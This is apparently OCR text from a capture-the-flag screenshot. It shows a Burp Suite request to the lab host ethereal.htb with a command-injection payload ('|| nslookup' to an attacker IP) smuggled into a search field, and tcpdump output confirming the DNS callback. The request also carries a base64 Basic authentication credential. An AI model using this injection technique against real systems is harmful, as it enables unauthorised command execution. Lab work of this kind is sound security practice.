 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
2 × 3 × ...
Go Cancel < > 
Target: http://ethereal.htb:8080 ?
Request
Raw Params Headers Hex ViewState
POST / HTTP/1.1
Host: ethereal.htb:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://ethereal.htb:8080/
Content-Type: application/x-www-form-urlencoded
Content-Length: 381
Authorization: Basic YWxhbjohQzQxNG0xN3k1N3IxazNzNGc0MW4h
Connection: close
Upgrade-Insecure-Requests: 1
__VIEWSTATE=%2FwEPDwULLTE0OTYxODU3NjgPZBYCAgMPFgIeCWlubmVyaHRtbAUdQ29ubmVjdGlvbiB0byBob3N0IHN1Y2Nlc3N
mdWxkZJA0OEg20e1dzIrg1O7LHxTr4rDDRtWj0bf3q%2FcMP1Wq&__VIEWSTATEGENERATOR=CA0B0334&__EVENTVALIDATION=
%2FwEdAAML4K0CC6p1bYk9WD2P8Ewr4CgZUgk3s462EToPmqUw3OKvLNdlnDJuHW3p%2B9jPAN81lB2xMhr4Z%2FFjn%2FY9SfTJ
e%2FAErEv1EJfyI9ityNP%2BGA%3D%3D&search=|| nslookup thoseguys 10.10.14.22&ctl02=
Response
Raw Headers Hex
Test Connec
Connection to h
tcpdump -nni tun0
File Edit View Search Terminal Help
root@kali ~ tcpdump -nni tun0
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
17:44:04.599111 IP 10.10.14.22.41832 > 10.10.10.106.8080: Flags [S], seq 406900478,
[mss 1460,sackOK,TS val 4134011287 ecr 0,nop,wscale 7], length 0
17:44:04.906726 IP 10.10.10.106.8080 > 10.10.14.22.41832: Flags [S.], seq 299047123
n 8192, options [mss 1357,nop,wscale 8,sackOK,TS val 107555875 ecr 4134011287], len
17:44:04.906763 IP 10.10.14.22.41832 > 10.10.10.106.8080: Flags [.], ack 1, win 229
S val 4134011594 ecr 107555875], length 0
17:44:04.907048 IP 10.10.14.22.41832 > 10.10.10.106.8080: Flags [P.], seq 1:860, ac
s [nop,nop,TS val 4134011595 ecr 107555875], length 859: HTTP: POST / HTTP/1.1
17:44:05.516995 IP 10.10.10.106.8080 > 10.10.14.22.41832: Flags [.], ack 860, win 2
,TS val 107556390 ecr 4134011595], length 0
17:44:05.948460 IP 10.10.10.106.61880 > 10.10.14.22.53: 1+ PTR? 22.14.10.10.in-addr
17:44:07.992229 IP 10.10.10.106.61881 > 10.10.14.22.53: 2+ A? thoseguys. (27)
17:44:07.992816 IP 10.10.14.22.53 > 10.10.10.106.61881: 2- 1/0/0 A 10.10.14.22 (43)
17:44:08.420521 IP 10.10.10.106.61882 > 10.10.14.22.53: 3+ AAAA? thoseguys. (27)
17:44:10.866682 IP 10.10.10.106.8080 > 10.10.14.22.41832: Flags [.], seq 1:1346, ac
ons [nop,nop,TS val 107562125 ecr 4134011595], length 1345: HTTP: HTTP/1.1 200 OK
17:44:10.866722 IP 10.10.14.22.41832 > 10.10.10.106.8080: Flags [.], ack 1346, win
p,TS val 4134017545 ecr 107562125], length 0